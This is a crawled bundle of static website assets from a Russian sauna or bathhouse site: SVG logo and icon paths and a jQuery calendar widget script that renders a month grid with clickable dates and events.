68.304C219.789 68.0907 219.848 67.8667 219.848 67.632C219.848 67.376 219.789 67.1467 219.672 66.944C219.565 66.7307 219.411 66.5653 219.208 66.448C219.016 66.32 218.792 66.256 218.536 66.256H215.624V69.008ZM215.624 65.328H218.232C218.488 65.328 218.712 65.264 218.904 65.136C219.096 64.9973 219.245 64.8213 219.352 64.608C219.459 64.3947 219.512 64.1707 219.512 63.936C219.512 63.584 219.395 63.28 219.16 63.024C218.936 62.768 218.643 62.64 218.28 62.64H215.624V65.328ZM227.03 67.584C227.03 67.0507 227.179 66.592 227.478 66.208C227.787 65.8133 228.209 65.5093 228.742 65.296C229.275 65.0827 229.894 64.976 230.598 64.976C230.971 64.976 231.366 65.008 231.782 65.072C232.198 65.1253 232.566 65.2107 232.886 65.328V64.72C232.886 64.08 232.694 63.5787 232.31 63.216C231.926 62.8427 231.382 62.656 230.678 62.656C230.219 62.656 229.777 62.7413 229.35 62.912C228.934 63.072 228.491 63.3067 228.022 63.616L227.51 62.624C228.054 62.2507 228.598 61.9733 229.142 61.792C229.686 61.6 230.251 61.504 230.838 61.504C231.905 61.504 232.747 61.8027 233.366 62.4C233.985 62.9867 234.294 63.808 234.294 64.864V68.4C234.294 68.5707 234.326 68.6987 234.39 68.784C234.465 68.8587 234.582 68.9013 234.742 68.912V70C234.603 70.0213 234.481 70.0373 234.374 70.048C234.278 70.0587 234.198 70.064 234.134 70.064C233.803 70.064 233.553 69.9733 233.382 69.792C233.222 69.6107 233.131 69.4187 233.11 69.216L233.078 68.688C232.715 69.1573 232.241 69.52 231.654 69.776C231.067 70.032 230.486 70.16 229.91 70.16C229.355 70.16 228.859 70.048 228.422 69.824C227.985 69.5893 227.643 69.28 227.398 68.896C227.153 68.5013 227.03 68.064 227.03 67.584ZM232.47 68.176C232.598 68.0267 232.699 67.8773 232.774 67.728C232.849 67.568 232.886 67.4347 232.886 67.328V66.288C232.555 66.16 232.209 66.064 231.846 66C231.483 65.9253 231.126 65.888 230.774 65.888C230.059 65.888 229.478 66.032 229.03 66.32C228.593 66.5973 228.374 66.9813 228.374 67.472C228.374 67.7387 228.443 68 228.582 68.256C228.731 68.5013 228.945 68.704 229.222 68.864C229.51 69.024 229.862 69.104 230.278 69.104C230.715 69.104 231.131 69.0187 231.526 68.848C231.921 68.6667 232.235 68.4427 232.47 68.176ZM236.849 70V61.648H238.257V65.088H239.185L241.809 61.648H243.409L240.289 65.696L243.777 70H242.145L239.185 66.384H238.257V70H236.849ZM245.466 70V61.648H249.786C250.288 61.648 250.704 61.7493 251.034 61.952C251.365 62.144 251.61 62.3947 251.77 62.704C251.941 63.0133 252.026 63.344 252.026 63.696C252.026 64.144 251.92 64.5493 251.706 64.912C251.493 65.264 251.184 65.5307 250.778 65.712C251.258 65.8507 251.648 66.1013 251.946 66.464C252.245 66.816 252.394 67.2533 252.394 67.776C252.394 68.2453 252.282 68.6453 252.058 68.976C251.834 69.3067 251.52 69.5627 251.114 69.744C250.709 69.9147 250.24 70 249.706 70H245.466ZM246.81 69.008H249.674C249.93 69.008 250.16 68.944 250.362 68.816C250.576 68.688 250.741 68.5173 250.858 68.304C250.976 68.0907 251.034 67.8667 251.034 67.632C251.034 67.376 250.976 67.1467 250.858 66.944C250.752 66.7307 250.597 66.5653 250.394 66.448C250.202 66.32 249.978 66.256 249.722 66.256H246.81V69.008ZM246.81 65.328H249.418C249.674 65.328 249.898 65.264 250.09 65.136C250.282 64.9973 250.432 64.8213 250.538 64.608C250.645 64.3947 250.698 64.1707 250.698 63.936C250.698 63.584 250.581 63.28 250.346 63.024C250.122 62.768 249.829 62.64 249.466 62.64H246.81V65.328ZM253.849 67.584C253.849 67.0507 253.999 66.592 254.297 66.208C254.607 65.8133 255.028 65.5093 255.561 65.296C256.095 65.0827 256.713 64.976 257.417 64.976C257.791 64.976 258.185 65.008 258.601 65.072C259.017 65.1253 259.385 65.2107 259.705 65.328V64.72C259.705 64.08 259.513 63.5787 259.129 63.216C258.745 62.8427 258.201 62.656 257.497 62.656C257.039 62.656 256.596 62.7413 256.169 62.912C255.753 63.072 255.311 63.3067 254.841 63.616L254.329 62.624C254.873 62.2507 255.417 61.9733 255.961 61.792C256.505 61.6 257.071 61.504 257.657 61.504C258.724 61.504 259.567 61.8027 260.185 62.4C260.804 62.9867 261.113 63.808 261.113 64.864V68.4C261.113 68.5707 261.145 68.6987 261.209 68.784C261.284 68.8587 261.401 68.9013 261.561 68.912V70C261.423 70.0213 261.3 70.0373 261.193 70.048C261.097 70.0587 261.017 70.064 260.953 70.064C260.623 70.064 260.372 69.9733 260.201 69.792C260.041 69.6107 259.951 69.4187 259.929 69.216L259.897 68.688C259.535 69.1573 259.06 69.52 258.473 69.776C257.887 70.032 257.305 70.16 256.729 70.16C256.175 70.16 255.679 70.048 255.241 69.824C254.804 69.5893 254.463 69.28 254.217 68.896C253.972 68.5013 253.849 68.064 253.849 67.584ZM259.289 68.176C259.417 68.0267 259.519 67.8773 259.593 67.728C259.668 67.568 259.705 67.4347 259.705 67.328V66.288C259.375 66.16 259.028 66.064 258.665 66C258.303 65.9253 257.945 65.888 257.593 65.888C256.879 65.888 256.297 66.032 255.849 66.32C255.412 66.5973 255.193 66.9813 255.193 67.472C255.193 67.7387 255.263 68 255.401 68.256C255.551 68.5013 255.764 68.704 256.041 68.864C256.329 69.024 256.681 69.104 257.097 69.104C257.535 69.104 257.951 69.0187 258.345 68.848C258.74 68.6667 259.055 68.4427 259.289 68.176ZM265.623 70V62.896H262.743V61.648H269.911V62.896H267.031V70H265.623ZM275.293 70.16C274.664 70.16 274.093 70.048 273.581 69.824C273.069 69.5893 272.627 69.2747 272.253 68.88C271.88 68.4747 271.592 68.0107 271.389 67.488C271.187 66.9653 271.085 66.416 271.085 65.84C271.085 65.2533 271.187 64.6987 271.389 64.176C271.592 63.6533 271.88 63.1947 272.253 62.8C272.627 62.3947 273.069 62.08 273.581 61.856C274.104 61.6213 274.675 61.504 275.293 61.504C275.923 61.504 276.493 61.6213 277.005 61.856C277.517 62.08 277.96 62.3947 278.333 62.8C278.717 63.1947 279.011 63.6533 279.213 64.176C279.416 64.6987 279.517 65.2533 279.517 65.84C279.517 66.416 279.416 66.9653 279.213 67.488C279.011 68.0107 278.723 68.4747 278.349 68.88C277.976 69.2747 277.528 69.5893 277.005 69.824C276.493 70.048 275.923 70.16 275.293 70.16ZM272.525 65.856C272.525 66.432 272.648 66.9547 272.893 67.424C273.149 67.8933 273.485 68.2667 273.901 68.544C274.317 68.8107 274.781 68.944 275.293 68.944C275.805 68.944 276.269 68.8053 276.685 68.528C277.112 68.2507 277.448 67.8773 277.693 67.408C277.949 66.928 278.077 66.4 278.077 65.824C278.077 65.248 277.949 64.7253 277.693 64.256C277.448 63.7867 277.112 63.4133 276.685 63.136C276.269 62.8587 275.805 62.72 275.293 62.72C274.781 62.72 274.317 62.864 273.901 63.152C273.485 63.4293 273.149 63.8027 272.893 64.272C272.648 64.7413 272.525 65.2693 272.525 65.856ZM286.04 70.16C285.357 70.16 284.749 69.9893 284.216 69.648C283.682 69.3067 283.261 68.8747 282.952 68.352V73.408H281.544V61.648H282.792V63.216C283.122 62.704 283.554 62.2933 284.088 61.984C284.621 61.664 285.202 61.504 285.832 61.504C286.408 61.504 286.936 61.6213 287.416 61.856C287.896 62.0907 288.312 62.4107 288.664 62.816C289.016 63.2213 289.288 63.6853 289.48 64.208C289.682 64.72 289.784 65.2587 289.784 65.824C289.784 66.6133 289.624 67.3387 289.304 68C288.994 68.6613 288.557 69.1893 287.992 69.584C287.426 69.968 286.776 70.16 286.04 70.16ZM285.608 68.944C286.024 68.944 286.397 68.8587 286.728 68.688C287.069 68.5067 287.357 68.272 287.592 67.984C287.837 67.6853 288.024 67.3493 288.152 66.976C288.28 66.6027 288.344 66.2187 288.344 65.824C288.344 65.408 288.269 65.0133 288.12 64.64C287.981 64.2667 287.778 63.936 287.512 63.648C287.256 63.36 286.952 63.136 286.6 62.976C286.258 62.8053 285.885 62.72 285.48 62.72C285.224 62.72 284.957 62.768 284.68 62.864C284.413 62.96 284.157 63.0987 283.912 63.28C283.666 63.4507 283.458 63.648 283.288 63.872C283.117 64.096 283.005 64.336 282.952 64.592V66.976C283.112 67.3387 283.325 67.6693 283.592 67.968C283.858 68.2667 284.168 68.5067 284.52 68.688C284.872 68.8587 285.234 68.944 285.608 68.944ZM291.816 70V61.664H293.224V68.112L297.896 61.648H299.176V70H297.768V63.68L293.16 70H291.816ZM301.73 70V61.664H303.138V68.112L307.81 61.648H309.09V70H307.682V63.68L303.074 70H301.73ZM315.931 70L318.891 65.264C318.112 65.0613 317.504 64.6667 317.067 64.08C316.64 63.4933 316.427 62.7947 316.427 61.984C316.427 61.3547 316.581 60.7893 316.891 60.288C317.2 59.7867 317.632 59.3867 318.187 59.088C318.752 58.7893 319.413 58.64 320.171 58.64H323.979V70H322.539V65.44H320.779C320.715 65.44 320.645 65.44 320.571 65.44C320.507 65.44 320.443 65.44 320.379 65.44L317.595 70H315.931ZM320.283 64.192H322.539V59.888H320.347C319.877 59.888 319.456 59.9733 319.083 60.144C318.709 60.3147 318.416 60.5547 318.203 60.864C318 61.1733 317.899 61.5467 317.899 61.984C317.899 62.4213 317.989 62.8053 318.171 63.136C318.363 63.4667 318.635 63.728 318.987 63.92C319.349 64.1013 319.781 64.192 320.283 64.192ZM326.784 70V61.648H333.712V70H332.304V62.896H328.192V70H326.784ZM339.955 70.16C339.326 70.16 338.755 70.048 338.243 69.824C337.731 69.5893 337.289 69.2747 336.915 68.88C336.542 68.4747 336.254 68.0107 336.051 67.488C335.849 66.9653 335.747 66.416 335.747 65.84C335.747 65.2533 335.849 64.6987 336.051 64.176C336.254 63.6533 336.542 63.1947 336.915 62.8C337.289 62.3947 337.731 62.08 338.243 61.856C338.766 61.6213 339.337 61.504 339.955 61.504C340.585 61.504 341.155 61.6213 341.667 61.856C342.179 62.08 342.622 62.3947 342.995 62.8C343.379 63.1947 343.673 63.6533 343.875 64.176C344.078 64.6987 344.179 65.2533 344.179 65.84C344.179 66.416 344.078 66.9653 343.875 67.488C343.673 68.0107 343.385 68.4747 343.011 68.88C342.638 69.2747 342.19 69.5893 341.667 69.824C341.155 70.048 340.585 70.16 339.955 70.16ZM337.187 65.856C337.187 66.432 337.31 66.9547 337.555 67.424C337.811 67.8933 338.147 68.2667 338.563 68.544C338.979 68.8107 339.443 68.944 339.955 68.944C340.467 68.944 340.931 68.8053 341.347 68.528C341.774 68.2507 342.11 67.8773 342.355 67.408C342.611 66.928 342.739 66.4 342.739 65.824C342.739 65.248 342.611 64.7253 342.355 64.256C342.11 63.7867 341.774 63.4133 341.347 63.136C340.931 62.8587 340.467 62.72 339.955 62.72C339.443 62.72 338.979 62.864 338.563 63.152C338.147 63.4293 337.811 63.8027 337.555 64.272C337.31 64.7413 337.187 65.2693 337.187 65.856ZM346.189 70V61.648H347.597V65.104H351.949V61.648H353.357V70H351.949V66.352H347.597V70H346.189ZM359.643 70.16C359.014 70.16 358.438 70.048 357.915 69.824C357.403 69.5893 356.955 69.2693 356.571 68.864C356.198 68.4587 355.905 67.9947 355.691 67.472C355.489 66.9493 355.387 66.3947 355.387 65.808C355.387 65.0187 355.563 64.2987 355.915 63.648C356.267 62.9973 356.763 62.48 357.403 62.096C358.043 61.7013 358.785 61.504 359.627 61.504C360.449 61.504 361.163 61.6907 361.771 62.064C362.39 62.4267 362.849 62.9173 363.147 63.536L361.771 63.968C361.558 63.5733 361.259 63.2693 360.875 63.056C360.491 62.832 360.065 62.72 359.595 62.72C359.083 62.72 358.614 62.8533 358.187 63.12C357.771 63.3867 357.441 63.7547 357.195 64.224C356.95 64.6827 356.827 65.2107 356.827 65.808C356.827 66.3947 356.95 66.928 357.195 67.408C357.451 67.8773 357.787 68.2507 358.203 68.528C358.63 68.8053 359.099 68.944 359.611 68.944C359.942 68.944 360.257 68.8853 360.555 68.768C360.865 68.6507 361.131 68.496 361.355 68.304C361.59 68.1013 361.75 67.8827 361.835 67.648L363.211 68.064C363.041 68.4693 362.779 68.832 362.427 69.152C362.086 69.4613 361.675 69.7067 361.195 69.888C360.726 70.0693 360.209 70.16 359.643 70.16ZM365.111 70V61.648H366.519V65.088H367.447L370.071 61.648H371.671L368.551 65.696L372.039 70H370.407L367.447 66.384H366.519V70H365.111ZM376.954 70.16C376.325 70.16 375.754 70.048 375.242 69.824C374.73 69.5893 374.287 69.2747 373.914 68.88C373.541 68.4747 373.253 68.0107 373.05 67.488C372.847 66.9653 372.746 66.416 372.746 65.84C372.746 65.2533 372.847 64.6987 373.05 64.176C373.253 63.6533 373.541 63.1947 373.914 62.8C374.287 62.3947 374.73 62.08 375.242 61.856C375.765 61.6213 376.335 61.504 376.954 61.504C377.583 61.504 378.154 61.6213 378.666 61.856C379.178 62.08 379.621 62.3947 379.994 62.8C380.378 63.1947 380.671 63.6533 380.874 64.176C381.077 64.6987 381.178 65.2533 381.178 65.84C381.178 66.416 381.077 66.9653 380.874 67.488C380.671 68.0107 380.383 68.4747 380.01 68.88C379.637 69.2747 379.189 69.5893 378.666 69.824C378.154 70.048 377.583 70.16 376.954 70.16ZM374.186 65.856C374.186 66.432 374.309 66.9547 374.554 67.424C374.81 67.8933 375.146 68.2667 375.562 68.544C375.978 68.8107 376.442 68.944 376.954 68.944C377.466 68.944 377.93 68.8053 378.346 68.528C378.773 68.2507 379.109 67.8773 379.354 67.408C379.61 66.928 379.738 66.4 379.738 65.824C379.738 65.248 379.61 64.7253 379.354 64.256C379.109 63.7867 378.773 63.4133 378.346 63.136C377.93 62.8587 377.466 62.72 376.954 62.72C376.442 62.72 375.978 62.864 375.562 63.152C375.146 63.4293 374.81 63.8027 374.554 64.272C374.309 64.7413 374.186 65.2693 374.186 65.856ZM383.188 70V61.648H388.34V62.896H384.596V70H383.188ZM393.75 70.16C393.121 70.16 392.55 70.048 392.038 69.824C391.526 69.5893 391.084 69.2747 390.71 68.88C390.337 68.4747 390.049 68.0107 389.846 67.488C389.644 66.9653 389.542 66.416 389.542 65.84C389.542 65.2533 389.644 64.6987 389.846 64.176C390.049 63.6533 390.337 63.1947 390.71 62.8C391.084 62.3947 391.526 62.08 392.038 61.856C392.561 61.6213 393.132 61.504 393.75 61.504C394.38 61.504 394.95 61.6213 395.462 61.856C395.974 62.08 396.417 62.3947 396.79 62.8C397.174 63.1947 397.468 63.6533 397.67 64.176C397.873 64.6987 397.974 65.2533 397.974 65.84C397.974 66.416 397.873 66.9653 397.67 67.488C397.468 68.0107 397.18 68.4747 396.806 68.88C396.433 69.2747 395.985 69.5893 395.462 69.824C394.95 70.048 394.38 70.16 393.75 70.16ZM390.982 65.856C390.982 66.432 391.105 66.9547 391.35 67.424C391.606 67.8933 391.942 68.2667 392.358 68.544C392.774 68.8107 393.238 68.944 393.75 68.944C394.262 68.944 394.726 68.8053 395.142 68.528C395.569 68.2507 395.905 67.8773 396.15 67.408C396.406 66.928 396.534 66.4 396.534 65.824C396.534 65.248 396.406 64.7253 396.15 64.256C395.905 63.7867 395.569 63.4133 395.142 63.136C394.726 62.8587 394.262 62.72 393.75 62.72C393.238 62.72 392.774 62.864 392.358 63.152C391.942 63.4293 391.606 63.8027 391.35 64.272C391.105 64.7413 390.982 65.2693 390.982 65.856ZM404.351 70V61.648H405.807L408.911 67.12L412.031 61.648H413.455V70H412.111V63.68L409.359 68.512H408.463L405.695 63.68V70H404.351ZM419.695 70.16C419.065 70.16 418.495 70.048 417.983 69.824C417.471 69.5893 417.028 69.2747 416.655 68.88C416.281 68.4747 415.993 68.0107 415.791 67.488C415.588 66.9653 415.487 66.416 415.487 65.84C415.487 65.2533 415.588 64.6987 415.791 64.176C415.993 63.6533 416.281 63.1947 416.655 62.8C417.028 62.3947 417.471 62.08 417.983 61.856C418.505 61.6213 419.076 61.504 419.695 61.504C420.324 61.504 420.895 61.6213 421.407 61.856C421.919 62.08 422.361 62.3947 422.735 62.8C423.119 63.1947 423.412 63.6533 423.615 64.176C423.817 64.6987 423.919 65.2533 423.919 65.84C423.919 66.416 423.817 66.9653 423.615 67.488C423.412 68.0107 423.124 68.4747 422.751 68.88C422.377 69.2747 421.929 69.5893 421.407 69.824C420.895 70.048 420.324 70.16 419.695 70.16ZM416.927 65.856C416.927 66.432 417.049 66.9547 417.295 67.424C417.551 67.8933 417.887 68.2667 418.303 68.544C418.719 68.8107 419.183 68.944 419.695 68.944C420.207 68.944 420.671 68.8053 421.087 68.528C421.513 68.2507 421.849 67.8773 422.095 67.408C422.351 66.928 422.479 66.4 422.479 65.824C422.479 65.248 422.351 64.7253 422.095 64.256C421.849 63.7867 421.513 63.4133 421.087 63.136C420.671 62.8587 420.207 62.72 419.695 62.72C419.183 62.72 418.719 62.864 418.303 63.152C417.887 63.4293 417.551 63.8027 417.295 64.272C417.049 64.7413 416.927 65.2693 416.927 65.856ZM430.441 70.16C429.758 70.16 429.15 69.9893 428.617 69.648C428.083 69.3067 427.662 68.8747 427.353 68.352V73.408H425.945V61.648H427.193V63.216C427.523 62.704 427.955 62.2933 428.489 61.984C429.022 61.664 429.603 61.504 430.233 61.504C430.809 61.504 431.337 61.6213 431.817 61.856C432.297 62.0907 432.713 62.4107 433.065 62.816C433.417 63.2213 433.689 63.6853 433.881 64.208C434.083 64.72 434.185 65.2587 434.185 65.824C434.185 66.6133 434.025 67.3387 433.705 68C433.395 68.6613 432.958 69.1893 432.393 69.584C431.827 69.968 431.177 70.16 430.441 70.16ZM430.009 68.944C430.425 68.944 430.798 68.8587 431.129 68.688C431.47 68.5067 431.758 68.272 431.993 67.984C432.238 67.6853 432.425 67.3493 432.553 66.976C432.681 66.6027 432.745 66.2187 432.745 65.824C432.745 65.408 432.67 65.0133 432.521 64.64C432.382 64.2667 432.179 63.936 431.913 63.648C431.657 63.36 431.353 63.136 431.001 62.976C430.659 62.8053 430.286 62.72 429.881 62.72C429.625 62.72 429.358 62.768 429.081 62.864C428.814 62.96 428.558 63.0987 428.313 63.28C428.067 63.4507 427.859 63.648 427.689 63.872C427.518 64.096 427.406 64.336 427.353 64.592V66.976C427.513 67.3387 427.726 67.6693 427.993 67.968C428.259 68.2667 428.569 68.5067 428.921 68.688C429.273 68.8587 429.635 68.944 430.009 68.944ZM435.61 70L437.978 66.64C437.434 66.5333 436.996 66.2773 436.666 65.872C436.335 65.456 436.17 64.9013 436.17 64.208C436.17 63.7067 436.287 63.264 436.522 62.88C436.756 62.496 437.082 62.192 437.498 61.968C437.924 61.744 438.42 61.632 438.986 61.632H442.41V70H441.002V66.864H439.37L437.162 70H435.61ZM439.082 65.824H441.002V62.736H439.242C438.74 62.736 438.34 62.88 438.042 63.168C437.743 63.4453 437.594 63.8027 437.594 64.24C437.594 64.6773 437.716 65.0507 437.962 65.36C438.218 65.6693 438.591 65.824 439.082 65.824Z" fill="white"/>
<defs>
<clipPath id="clip0_551_15512">
<rect width="80" height="67" fill="white" transform="translate(0 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://moreparavl.ru/local/templates/more/js/calendar-gc.js?1769197681
body_size: 2101
content:
var gcObject = {
    options: (options = {
        dayNames: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
        dayBegin: 1,
        monthNames: [],
        onPrevMonth: function (e) {},
        onNextMonth: function (e) {},
        events: [{ date: null, eventName: null, className: null, idName: null, onclick: function (e, t) {}, dateColor: "#38385c" }],
        onclickDate: function (e, t) {},
        nextIcon: "&gt;",
        prevIcon: "&lt;",
    }),
    el: "",
    eventAnimate: "none",
    pickedDate: new Date(),
    prevMonth() {
        (this.pickedDate = new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth() - 2, 1)), this.options.onPrevMonth(this.pickedDate), (this.eventAnimate = "prev"), this.render();
    },
    nextMonth() {
        (this.pickedDate = new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth(), 1)), this.options.onNextMonth(this.pickedDate), (this.eventAnimate = "next"), this.render();
    },
    render() {
        const e = $(this.el);
        e.html("");
        const t = $('<div class="gc-calendar"></div>');
        e.append(t);
        const n = $('<div class="gc-calendar-header"></div>');
        n.appendTo(t);
        const a = $('<span class="gc-calendar-month-year"></span>');
        a.appendTo(n);
        $(`<span class='month'>${this.options.monthNames[this.pickedDate.getMonth()]}</span>`).appendTo(a);
        $(`<span class='year'> ${this.pickedDate.getFullYear()}</span>`).appendTo(a);
        const o = $(`<button type="button" class='prev'>${this.options.prevIcon}</button>`);
        o.appendTo(n),
            o.on("click", function (e) {
                gcObject.prevMonth();
            });
        const s = $(`<button type="button" class='next'>${this.options.nextIcon}</button>`);
        s.appendTo(n),
            s.on("click", function (e) {
                gcObject.nextMonth();
            });
        const c = $('<table class="calendar"></table>');
        c.removeClass("slide-in-left slide-in-right slide-out-left slide-out-right"),
            "none" == this.eventAnimate
                ? c.hide().addClass("slide-in-left").show()
                : "prev" == this.eventAnimate
                ? c.hide().addClass("slide-out-right").show().delay(200).hide().removeClass("slide-out-right").addClass("slide-in-left").show()
                : c.hide().addClass("slide-out-left").show().delay(200).hide().removeClass("slide-out-left").addClass("slide-in-right").show(),
            c.appendTo(t);
        const i = $("<thead></thead>");
        i.appendTo(c);
        const d = $("<tr></tr>");
        d.appendTo(i);
        const l = this.options.dayNames.length;
        for (let e = 0; e < l; e++) {
            var r = e + gcObject.options.dayBegin;
            r >= l && (r -= l);
            const t = gcObject.options.dayNames[r];
            $('<th class="dayname">' + t + "</th>").appendTo(d);
        }
        var h = $("<tbody></tbody>");
        h.appendTo(c);
        const p = this.getCalendarArray(),
            g = new Date();
        p.forEach(function (e) {
            var t = $("<tr></tr>");
            let prev = true;
            e.forEach(function (e) {
                let n = $('<td class="day"></td>');
                let current_date_string = e.datejs.toISOString().substring(0, 10);
                let id = "day"+e.datejs.valueOf();
                id = id.slice(0,10);
                let today = new Date().valueOf();
                let other = e.datejs.valueOf();
                if (other < today - 86400000) { 
                    //console.log(e, "вчера");
                    n = $('<td id='+id+' class="day day_previous" data-fulldate="'+e.datejs+'" data-date="'+current_date_string+'"></td>');
                } else if (other < today) {
                   //console.log(e, "сегодня");
                   n = $('<td id='+id+' class="day day_current" data-fulldate="'+e.datejs+'" data-date="'+current_date_string+'"></td>');
                } else {
                    n = $('<td id='+id+' class="day day_further" data-fulldate="'+e.datejs+'" data-date="'+current_date_string+'"></td>');
                    //console.log(e, "дальше");
                }

                


                var a = $('<a type="button" class="btn-gc-cell"></a>');
                
                n.appendTo(t);
                n.append(a),
                    a.click(function (t) {
                        gcObject.options.onclickDate(t, e);
                    });
                var o = $(`<span class="day-number">${e.date}</span>`);
                n.addClass(e.class), o.appendTo(a), g.getFullYear() == e.datejs.getFullYear() && g.getMonth() == e.datejs.getMonth() && g.getDate() == e.datejs.getDate() && a.addClass("today");
                var s = "";
                gcObject.options.events.forEach(function (t) {
                    if (t.date.getFullYear() == e.datejs.getFullYear() && t.date.getMonth() == e.datejs.getMonth() && t.date.getDate() == e.datejs.getDate()) {
                        n.addClass("event");
                        if(!t.eventName.includes('undefined')){
                            var a = $(`<div id="${t.idName}" class="gc-event ${t.className}">${t.eventName}</div>`);
                            (s = "color:" + (t.dateColor || "inherit")),
                                a.on("click", function (e) {
                                    t.onclick(e, t);
                                }),
                            n.append(a);
                        }
                    }
                }),
                    o.attr("style", s);
            }),
                t.appendTo(h);
        });
    },
    getCalendarArray() {
        var e = new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth(), 1).getDay(),
            t = new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth() + 1, 0).getDate(),
            n = new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth(), 0).getDate(),
            a = [],
            o = e - gcObject.options.dayBegin;
        o < 0 && (o = 7 + o);
        for (let e = 0; e < o; e++) a.push({ datejs: new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth() - 1, n), date: n, class: "prev-month" }), n--;
        a.reverse();
        var s = 1;
        for (let e = a.length; e < 7; e++) a.push({ datejs: new Date(this.pickedDate.getFullYear(), this.pickedDate.getMonth(), s), date: s, class: "current-month" }), s++;
        var c = [a],
            i = !1,
            d = this.pickedDate,
            l = "current-month";
        for (let e = 1; e < 6; e++) {
            var r = [];
            for (let e = 0; e < 7; e++) r.push({ datejs: new Date(d.getFullYear(), d.getMonth(), s), date: s, class: l }), ++s > t && ((s = 1), d.setDate(1), d.setMonth(d.getMonth() + 1), (i = !0), (l = "next-month"));
            if ((c.push(r), i)) break;
        }
        return c;
    },
};
jQuery.fn.calendarGC = function (e = { dayNames: dayNames, dayBegin: dayBegin, monthNames: monthNames, onPrevMonth: onPrevMonth, onNextMonth: onNextMonth, events: events, onclickDate: onclickDate, nextIcon: "&gt;", prevIcon: "&lt;" }) {
    return (
        (gcObject.options.dayNames = e.dayNames || ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"]),
        (gcObject.options.dayBegin = void 0 === e.dayBegin || null === e.dayBegin ? 1 : e.dayBegin),
        (gcObject.options.monthNames = e.monthNames || ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]),
        (gcObject.options.onPrevMonth = e.onPrevMonth || function (e) {}),
        (gcObject.options.onNextMonth = e.onNextMonth || function (e) {}),
        (gcObject.options.events = e.events || [{ date: null, eventName: null, className: null, idName: null, onclick: function (e, t) {}, dateColor: "#38385c" }]),
        (gcObject.options.onclickDate = e.onclickDate || function (e, t) {}),
        (gcObject.options.nextIcon = e.nextIcon || "&gt;"),
        (gcObject.options.prevIcon = e.prevIcon || "&lt;"),
        (gcObject.el = this),
        gcObject.render(),
        gcObject
    );
};



--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/icon-vk.svg
body_size: 1136
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.3163 12.2206C34.5223 11.5175 34.3163 11 33.325 11H30.0447C29.2093 11 28.825 11.4444 28.619 11.9394C28.619 11.9394 26.9482 16.0512 24.5869 18.7175C23.8239 19.4881 23.473 19.7356 23.0554 19.7356C22.8493 19.7356 22.5318 19.4881 22.5318 18.785V12.2206C22.5318 11.3769 22.2979 11 21.6074 11H16.4503C15.9268 11 15.6149 11.3937 15.6149 11.7594C15.6149 12.5581 16.7956 12.7437 16.9181 14.9937V19.8763C16.9181 20.945 16.7287 21.1419 16.311 21.1419C15.1972 21.1419 12.4906 17.0131 10.8866 12.2881C10.5636 11.3713 10.2462 11 9.40524 11H6.12498C5.18935 11 5 11.4444 5 11.9394C5 12.8169 6.11384 17.1763 10.1849 22.9363C12.8971 26.8681 16.7176 29 20.1928 29C22.2812 29 22.5374 28.5275 22.5374 27.7119C22.5374 23.9544 22.3481 23.6 23.3951 23.6C23.8796 23.6 24.715 23.8475 26.6642 25.7431C28.8919 27.9931 29.2594 29 30.5069 29H33.7872C34.7228 29 35.1962 28.5275 34.9233 27.5938C34.2996 25.6306 30.0837 21.5919 29.8943 21.3219C29.4098 20.6919 29.549 20.4106 29.8943 19.8481C29.8999 19.8425 33.9042 14.15 34.3163 12.2206Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/loader-circle.svg
body_size: 893
content:
<svg width="156" height="156" viewBox="0 0 156 156" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="57.4922" y="47.5938" width="14" height="42" rx="7" transform="rotate(135 57.4922 47.5938)" fill="#78A5FF"/>
<rect y="85" width="14" height="42" rx="7" transform="rotate(-90 0 85)" fill="#9EBFFF"/>
<rect x="27.7969" y="138.104" width="14" height="42" rx="7" transform="rotate(-135 27.7969 138.104)" fill="#D8E5FF"/>
<rect x="71" y="114" width="14" height="42" rx="7" fill="#D8E5FF"/>
<rect x="138.102" y="128.203" width="14" height="42" rx="7" transform="rotate(135 138.102 128.203)" fill="#D8E5FF"/>
<rect x="114" y="85" width="14" height="42" rx="7" transform="rotate(-90 114 85)" fill="#D8E5FF"/>
<rect x="108.406" y="57.4941" width="14" height="42" rx="7" transform="rotate(-135 108.406 57.4941)" fill="#D8E5FF"/>
<rect x="71" width="14" height="42" rx="7" fill="#518CFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/img-big/promo-bg-2.svg
body_size: 29317
content:
<svg width="784" height="776" viewBox="0 0 784 776" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.1" clip-path="url(#clip0_380_13071)">
<path d="M712.46 624.588L669.739 643.633C663.831 636.235 654.361 632.605 645.022 634.159L617.977 573.493C616.503 570.185 612.631 568.706 609.329 570.178C606.027 571.65 604.539 575.518 606.014 578.826L633.059 639.492C623.963 646.752 620.445 659.449 625.402 670.569C631.285 683.765 646.8 689.712 659.995 683.829C671.109 678.875 676.985 667.077 675.072 655.596L717.793 636.551C721.095 635.079 722.583 631.211 721.108 627.903C719.634 624.595 715.768 623.113 712.46 624.588ZM654.662 671.866C648.064 674.807 640.307 671.834 637.365 665.236C634.424 658.638 637.397 650.881 643.995 647.939C650.593 644.998 658.351 647.971 661.292 654.569C664.233 661.167 661.26 668.925 654.662 671.866Z" fill="white"/>
